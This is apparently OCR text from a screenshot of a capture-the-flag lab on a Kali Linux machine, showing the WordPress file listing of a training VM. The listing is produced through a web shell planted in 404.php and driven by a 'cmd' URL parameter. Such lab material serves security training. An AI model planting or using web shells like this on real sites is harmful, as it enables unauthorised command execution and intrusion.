 10.0.2.18/404.php?cmd=ls
10.0.2.18/404.php?cmd=ls 133%
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
admin
audio
blog
css
fsocity.dic
images
index.html
index.php
intro.webm
js
key-1-of-3.txt
license.bk
license.txt
readme.html
robots.txt
sitemap.xml
sitemap.xml.gz
video
wp-activate.php
wp-admin
wp-blog-header.php
wp-comments-post.php
wp-config.php
wp-content
wp-cron.php
wp-includes
wp-links-opml.php
wp-load.php
wp-login.php
wp-mail.php
wp-settings.php
wp-signup.php
wp-trackback.php
xmlrpc.php
you-will-never-guess-this-file-name.txt